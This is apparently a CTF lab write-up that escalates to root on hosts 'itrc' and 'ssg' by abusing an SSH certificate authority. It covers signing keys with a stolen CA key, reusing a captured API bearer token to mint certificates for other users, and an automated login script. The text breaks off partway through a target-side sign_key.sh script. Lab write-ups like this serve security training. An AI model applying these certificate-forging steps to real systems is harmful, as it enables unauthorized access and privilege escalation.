
A Certificate Authority (CA) private key is a highly secure key used by a Certificate Authority to sign digital certificates. These certificates authenticate the identity of entities (like users, servers, or applications) and establish trust within a network. This article has explained how SSH works with CA.
The CA private key (ca-itrc) can sign other public keys, creating a certificate that systems trust. It is not like a Normal SSH Private Key, which acts as a trusted authority in an SSH infrastructure, allowing seamless and scalable management of SSH credentials. The ca-itrc.pub is a result of the command ssh-keygen -y -f ca-itrc:

The ca-itrc.pub file itself does not contain any user-specific information or certificates. It is simply the public key part of the key pair that can be used to verify signatures made by the corresponding private key. We can create and sign a public key with the CA private key and then inspect the resulting certificate.
First, we need to generate a new RSA key pair:
ssh-keygen -t rsa -b 2048 -f axurakey
We have the keypair axurakey & axurakey.pub. Then sign the public key with the CA private key, creating a certificate, specifieing the principal/username zzinter for whom the certificate is valid:

Now, we have a signed public key axurakey-cert.pub. Then inspect the generated certificate:
ssh-keygen -Lf axurakey-cert.pubThe generated certificate can be used to authenticate as the specified user (zzinter) on the target server:


We can use this signed keypair to SSH login as zzinter. Before that, we always need to modify the permissions on the keys to 600, then:
ssh -o CertificateFile=axurakey-cert.pub -i axurakey zzinter@localhostWe are now user zzinter and take the user flag:
ITRC | Root
Use the same signing method in the msainristil shell, specify the principle of the certificate as user root, we can login as root:
ssh-keygen -t rsa -b 2048 -f rootkey && \
ssh-keygen -s ca-itrc -I ca-itrc.pub -n root rootkey.pub && \
ssh -o CertificateFile=rootkey-cert.pub -i rootkey root@localhost
SSG | Support
Reviewing the HOST file and netstat, we don't see any port 2222 open, that another SSH port for we found out in our Recon part:

As we can see in the image, we are actually connecting to '127.223.0.3', while '0.0.0.0:22' is still in LISTEN status. There're some indicator telling us this could be a container:
- Internal Network IP (
172.223.0.3): This IP range is often used for container networking. - Loopback Interface with High Port (
127.0.0.11:34373): This suggests internal service networking, typical in containerized environments. And127.0.0.11is the DNS nameserver for the workstation if we lookup/etc/resolv.conf. - Service Isolation: Limited services running (Apache, SSH) and internal connections, which is common in containerized applications.
We knew this is an active directory from previous Recon, so there must be another machine which is possibly our true target.
As root user, we can now go through all files on the file system. Under the home directory of zzinter, there's sign_key_api.sh, which is owned by root:
#!/bin/bash

usage () {
    echo "Usage: $0 <public_key_file> <username> <principal>"
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
This shell script is designed to sign an SSH public key with specific principals using a web service at signserv.ssg.htb, which we discovered in our Recon part. Let's take a look at how it works:
- Usage Check:
- The script requires three arguments:
<public_key_file>,<username>, and<principal>.
- The script requires three arguments:
- Variables:
public_key_file: Path to the public key file.username: Username for the certificate.principal_str: Comma-separated string of principals.
- Principal Validation:
- Checks if provided principals are in the list of supported principals: webserver, analytics, support, security.
- Username:
- User webadmin for principal
webserver, user analytics for principalanalytics, user support forsupportandsecurity.
- User webadmin for principal
- cURL Request:
- Sends a request to the
signserv.ssg.htbAPI to sign the public key, including the username and principals in the request body. - Uses a specific authorization token for the API.
- Sends a request to the
In SSH, a "principal" refers to a user or host identity that is allowed to authenticate using an SSH certificate. When a Certificate Authority (CA) signs a public key, it can specify one or more principals that the certificate is valid for. These principals are listed in the certificate and are checked by the SSH server to determine if the certificate is authorized for a given user or host.
Rather running with this script, I prefer testing with FastAPI. Remember there's a documentation on URL http://signserv.ssg.htb/docs? It tells us how to access the API using Curl:

Since we have the principals & token via the shell script above, we can easily create an RSA keypair locally and sign it via API /v1/sign.
Similar to previous steps, first we need to create an RSA keypair:
ssh-keygen -t rsa -b 2048 -f key && chmod 600 keyWith the generated key & key.pub, then just copy the content of key.pub to the curl command, which will output a signed public key and we can save it as key-cert.pub:
curl -X 'POST' \
  'http://signserv.ssg.htb/v1/sign' \
  -H 'accept: text/plain' \
  -H 'Content-Type: application/json' \
  -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE" \
  -d '{
    "pubkey": "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCyx4lZ30LtL7BqIct1h47HpE+117m7taeSCeziS9yiKfuX/xQUzb8EOlg0GQgTzYOoTnAK/ZHZBu5ShI8KSeizUTE31yJl5epr5fj4XG0di7+R5gW2/ioviFDeXd5anwCQiVJsLrR2yw7IqIFugXugPE17NZ5BRtLy3AAUxtjwk569J6tatBG1I8vySKufTVhrRz7juKaQzaTdZCiuXpd1WaPooq71YJxgDUhcfJbkNejGvHNcopHwIzlzEo+BC/QHctbiiPqiWqnfwkIY8xE35e2UqKFKCpxRnTEeuKz0/RFVlxK4DPnNPE6NueMK9+v2ybT+TvfeXlwLCgM1i64p axura@Apocalypse",
    "principals": "support",
    "username": "support"
  }' \
  > key-cert.pub
There're 4 principals, aka webserver, analytics, support, security, with their corresponding usernames introduced in the explanation of the script. Only the support pair will work.
Since port 22 is for host itrc, we can try to use the private key key to login another SSH port 2222:
ssh -o CertificateFile=key-cert.pub -i key [email protected] -p 2222
We are now user support on a new host ssg.
SSG | Zzinter
We are not yet finished abusing SSH. Although we test those 4 principals according to the shell script, but there of course could be more principals for us login as other users to move on.
Therefore, we can enter /etc/ssh/auth_principals directory, which is used in conjunction with OpenSSH's Certificate Authority (CA) feature. It contains files named after user accounts, and each file lists the principals (or identities) that are allowed to authenticate as that user:
- Each file corresponds to a user and lists valid principals, one per line.
- When a user attempts to authenticate using an SSH certificate, the server checks if the certificate's principal matches any principal listed in the corresponding file in
/etc/ssh/auth_principals.

The output tells us that the user zzinter is allowed to authenticate with SSH certificates that include the principal zzinter_temp, as user support for principal support, and user root for principal support & root_user.

This means when creating and signing the SSH certificate, we need to specify principal matches the username. Therefore, we can use the FastAPI again to sign a certificate using a new RSA keypair. Write an automated script to run the same processes as before:
#!/bin/bash

# Generate SSH key pair
ssh-keygen -t rsa -b 2048 -f key -N "" && chmod 600 key

# Extract the public key
PUB_KEY=$(cat key.pub)

# Make the API call to sign the key
curl -X 'POST' \
  'http://signserv.ssg.htb/v1/sign' \
  -H 'accept: text/plain' \
  -H 'Content-Type: application/json' \
  -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE" \
  -d "{
  \"pubkey\": \"$PUB_KEY\",
  \"principals\": \"zzinter_temp\",
  \"username\": \"zzinter\"
}" \
> key-cert.pub && \
chmod 600 key-cert.pub

# Log in with cert
ssh -o CertificateFile=key-cert.pub -i key [email protected] -p 2222
Run this script locally leading us SSH login the ssg machine as user zzinter:
SSG | Root
User zzinter has SUDO privilege on ssg machine to run /opt/sign_key.sh without password:

#!/bin/bash

usage () {
    echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

if [[ $ca == "/etc/ssh/ca-it" ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
